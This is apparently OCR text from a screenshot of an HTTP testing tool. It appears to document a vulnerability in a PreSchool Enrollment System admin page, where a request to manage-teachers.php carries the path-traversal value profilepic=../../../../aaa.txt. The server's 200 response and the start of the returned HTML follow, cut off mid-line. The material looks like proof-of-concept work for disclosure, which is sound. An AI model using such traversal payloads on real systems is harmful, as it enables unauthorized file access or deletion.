 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 OPTIONS /School/preschool/admin/manage-teachers.php?
profilepic=../../../../aaa.txt HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-User: ?1
4 Cookie: PHPSESSID=7t2liii8fu23b3cjsll5qi6q8t
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate, br, zstd
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";
v="132"
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 sec-ch-ua-platform: "Windows"
13 sec-ch-ua-mobile: ?0
14 Accept-Language: zh-CN,zh;q=0.9
15 Referer: http://localhost/School/preschool/admin/dashboard.php
16 Sec-Fetch-Site: same-origin
17
18
Responses 17359bytes / 4ms 美化 渲染 编码 详 情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:4
ms; 总耗时:7ms; URL:http://localh
ost/School/presch...
2 Server: nginx/1.15.11
3 Date: Mon, 10 Feb 2025 02:02:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 17359
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>PreSchool Enrollment System  | Manage Teachers</
title>
18
19 <!-- Google Font: Source Sans Pro -->
20 <link rel="stylesheet" href="https://fonts.googleapis.com/
css?family=Source+Sans+Pro:300,400,400i,700&
display=fallback">
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="../plugins/fontawesome-free/
css/all.min.css">
23 <!-- DataTables -->
24 <link rel="stylesheet" href="../plugins/datatables-bs4/